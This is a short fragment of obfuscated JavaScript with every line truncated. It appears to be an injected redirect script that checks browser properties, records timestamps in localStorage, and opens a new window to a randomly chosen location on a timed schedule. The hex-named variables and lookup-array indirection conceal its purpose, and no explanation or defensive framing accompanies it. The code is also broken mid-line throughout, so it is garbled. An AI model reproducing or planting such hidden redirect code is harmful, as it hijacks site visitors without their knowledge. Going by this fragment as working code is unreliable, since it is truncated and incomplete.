
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365
{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0
(Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]]
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x
_0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b
{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0
()&&window[_0x365b[0x1e]](newLocation,_0x365b[
_0x2b4a92=location[_0x365b[0x20]];let _0x1b122
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseI
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224))